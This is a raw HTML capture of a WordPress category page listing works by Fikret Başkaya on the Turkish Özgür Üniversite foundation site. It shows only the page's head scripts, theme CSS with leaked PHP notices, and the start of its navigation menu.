

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozguruniversite.org/category/fikret-baskaya-yazarlar/eserleri/
body_size: 94426
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: http://ogp.me/ns#">
<head> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41252613-1', 'auto');
  ga('send', 'pageview');

</script>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ozguruniversite.org/xmlrpc.php" />
<title>Eserleri &#8211; Özgür Üniversite</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; beslemesi" href="https://ozguruniversite.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; yorum beslemesi" href="https://ozguruniversite.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Özgür Üniversite &raquo; Eserleri kategori beslemesi" href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/eserleri/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ozguruniversite.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ozguruniversite.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tie-style-css'  href='https://ozguruniversite.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://ozguruniversite.org/wp-content/themes/sahifa/css/ilightbox/smooth-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://ozguruniversite.org/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ozguruniversite.org/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://ozguruniversite.org/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://ozguruniversite.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ozguruniversite.org/wp-json/wp/v2/categories/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozguruniversite.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ozguruniversite.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="shortcut icon" href="https://ozguruniversite.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://ozguruniversite.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://ozguruniversite.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://ozguruniversite.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 16px;
	font-weight: normal;
	font-style: normal;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 25px;
	font-weight: bold;
	font-style: normal;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 14px;
	font-weight: normal;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: normal;
	font-style: normal;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-weight: normal;
	font-style: normal;
}

body.single .entry, body.page .entry{
	font-family: Georgia, serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
	font-size : 16px;
	font-weight: normal;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Georgia, serif;
	color :&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Undefined index: color in &lt;b&gt;C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\admin\framework-options.php&lt;/b&gt; on line &lt;b&gt;264&lt;/b&gt;&lt;br /&gt;;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #f00e19;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#f00e19;
}

::-webkit-scrollbar-thumb{
	background-color:#f00e19 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #f00e19;
}
	
.search-block:after {
	border-right-color:#f00e19;
}

body.rtl .search-block:after {
	border-left-color:#f00e19;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #f00e19;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #f00e19;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #f00e19;
	border-color: #f00e19;
}

#order_review,
#order_review_heading {
	border-color: #f00e19;
}

	
body {
	background-color: #b0221a !important;
	background-image : url(https://ozguruniversite.org/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">T\u00fcm Sonu\u00e7lar\u0131 G\u00f6ster<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/ozguruniversite.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/ozguruniversite.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-1-300x300.jpg" />
</head>
<body id="top" class="archive category category-eserleri category-74">

<div class="wrapper-outer">

	<a href="https://www.instagram.com/ozguruniversite/" target="_blank" class="background-cover"></a>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://ozguruniversite.org/">
				<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Çarşamba ,  21  Ocak 2026</span>					
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ozguruniversite.org/kurulus-bilgirgesi/">Kuruluş Bildirgesi</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ozguruniversite.org/iletisim/">İletişim</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://ozguruniversite.org/">
							<button class="search-button" type="submit" value="Arama"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="Arama" value="Arama" onfocus="if (this.value == 'Arama') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Arama';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" target="_blank"><i class="tieicon-instagram"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Özgür Üniversite" href="https://ozguruniversite.org/">
					<img src="http://ozguruniversite.org/wp-content/uploads/2016/01/ozgur_uni_logo2-e1451938505881.jpg" alt="Özgür Üniversite"  /><strong>Özgür Üniversite Türkiye ve Ortadoğu Forumu Vakfı</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			
			<a href="https://ozguruniversite.org/2026/01/01/2026-kis-donemi-basliyor/" title="" target="_blank">
				<img src="https://ozguruniversite.org/wp-content/uploads/2024/12/Bir-baslik-ekleyin.png" alt="" />
			</a>
				</div>			<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-635"><a href="http://ozguruniversite.org"><i class="fa fa-home"></i>Ana Sayfa</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ozguruniversite.org/kurulus-bilgirgesi/">Kuruluş Bildirgesi</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ozguruniversite.org/guncel-yazilar/"><i class="fa fa-newspaper-o"></i>Güncel Yazılar</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1177"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/">Fikret Başkaya</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1825"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/eserleri/">Eserleri</a></li>
